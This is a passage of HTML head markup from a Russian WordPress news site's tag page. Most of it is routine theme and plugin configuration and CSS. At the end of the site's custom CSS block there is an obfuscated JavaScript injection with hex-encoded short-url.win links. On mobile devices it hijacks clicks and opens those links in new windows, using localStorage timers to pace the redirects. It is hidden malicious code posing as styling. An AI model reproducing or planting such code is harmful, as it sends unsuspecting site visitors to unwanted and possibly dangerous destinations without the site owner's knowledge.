\u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php","nonce":"48a4519cf1","remove":"2ea85d9e3d","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=8eee818bcb","flash_swf_url":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" id="td_last_posts_block-js-extra">
/* <![CDATA[ */
var td_last_post = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7" id="td_last_posts_block-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.solidwaste.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.solidwaste.ru/wp-json/wp/v2/tags/2976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.solidwaste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"44534ef6de","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.solidwaste.ru\/wp-admin\/","wpRestNonce":"44534ef6de","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/news.solidwaste.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc6b2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="de7212c358";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.solidwaste.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/tag/elektronika/",
                    "name": "электроника"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* --header-- */
.td-banner-wrap-full {background-color: #dc6b2f!important;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .header-search-wrap .td-icon-search {color: #fff!important;}
.td-header-menu-wrap, .td-header-wrap .td-header-menu-wrap-full,
.header-search-wrap .td-icon-search {height: 48px!important;}
.top-header-menu {margin-left: 5px!important;}
.sf-menu > li > a, .header-search-wrap .td-icon-search {line-height: 48px;}
.sf-menu > li > a {padding-right: 35px!important;}
.menu-top-container {margin-left: 10px!important;}
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {margin-top: 13px!important; margin-bottom: 15px!important;}
.top-header-menu {margin-left: 15px;}
.td-header-main-menu {padding-left: 0!important;}
.td-header-top-menu-full {border-bottom: 1px solid rgba(255,255,255,.3)!important;}
.td-header-sp-logo {margin: 28px 56px 9px 0!important;}
.td-mega-grid .td-post-category {display: none!important;}
/* --//header --*/

/* -- footer --*/
.td-footer-bottom-full .footer-logo-wrap {margin-top: 55px!important;}
.td-footer-bottom-full {padding-bottom: 65px!important;}
/* -- //footer --*/

/* -- home -- */
.td-main-page-wrap {background-color: #f6f6f6!important;}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
}
/* -- //home -- */

/* -- Social Icons --*/
.td-icon-telegram:before {font-family: FontAwesome!important; content: "\f2c6";}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
.td-a-rec-id-content_inline {padding: 5px 10px!important; margin: 15px 0 20px!important;}
/* -- //Social Icons --*/

/* -- Modules --*/
.td-excerpt {color: #555!important;}
.td-post-date {color: #999!important;}
.td-post-category {background-color: rgba(0,0,0,.4)!important;}
.td_block_template_3 .td-block-title > * {padding: 2px 17px!important;}
.home .td_module_2 .td-module-image .td-post-category {display:none!important;}
.td_module_16 .td-post-author-name {display:none!important;}
.td_block_21.td-column-1 .entry-title {font-size: 16px!important; line-height: 19px!important;}
/* -- //Modules --*/

/* --Sidebars --*/
.white-sidebar {padding: 10px!important;}
.white-sidebar-news {padding: 30px 20px 40px!important;}
.white-sidebar, .white-sidebar-news {background: #f6f6f6!important;}
.page-template .white-sidebar, .page-template .white-sidebar-news,
.home .white-sidebar, .home .white-sidebar-news {background: #fff!important;}
/* --//Sidebars --*/

/* -- Single post --*/
.td_module_mx1 .td_module_wrap:hover a {color: #fc8319!important;}
.td-post-content p, .mce-content-body p {margin-bottom: 10px;}
.td_block_related_posts .td-block-title a {padding: 7px 15px 4px!important;}
.post .td-post-source-tags a, .post .td-post-source-tags span {font-weight: normal!important;}
.td-post-content .td_box_left, .wpb_text_column .td_box_left, .td_block_text_with_title .td_box_left {
    width: 100%!important;
    float: none!important;
}
h3 form select {font-size: 13px!important; padding: 5px 10px!important;} /*Document sorting*/
.td-more-articles-box {
    background-color: #FCFCFC!important;
    padding-bottom: 15px;
    border: 1px solid rgba(180,182,198,.4);
    -webkit-box-shadow: 0 0 7px rgba(102,102,102,.4);
    -moz-box-shadow: 0 0 7px rgba(102,102,102,.4);
    box-shadow: 0 0 7px rgba(102,102,102,.4);
}
.single-post .td-footer-wrapper {margin-top: 70px!important;}
header .td-post-views span {vertical-align: bottom!important;}
.single-post .td-related-right {display: none!important;}
/* -- //Single post --*/

/* -- Pages --*/
.info-text ul li {font-size: 18px; padding-bottom: 8px;}
.info-form input, .info-form textarea {font-size: 16px!important;}
.info-form input {height: 50px!important;}
/* -- //Pages --*/

/* -- Categories --*/
.category .td-post-category {display:none;}
/* -- //Categories --*/

/* -- Hypercomments --*/
#hypercomments_widget, .hc-link {display: none!important;}
.single-post #hypercomments_widget {display: block!important;}
.hc__menu {margin-bottom: 25px!important;}
.hc__menu__item {font-size: 18px!important; font-weight: 500!important;}
/* -- //Hypercomments --*/

/* -- Others --*/
.td-404-title {font-family: TTNorms-Bold!important;} /* Заголовок стр.404 */
.td-404-sub-title {font-family: TTNorms-Medium!important; font-weight: 500!important; font-size: 24px!important;}
.td-a-rec-id-content_inline {padding: 0 5px 0!important; border: 1px solid #ededed;} /* Inline Ad */
.td-adspot-title {text-align: right!important;} /* Слово "Реклама" над баннерами */
/* -- //Others --*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x76\x68\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x76\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x64\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x71\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x49\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x6d\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x59\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4d\x7a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x71\x4d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dc6b2f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc6b2f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc6b2f;
                }
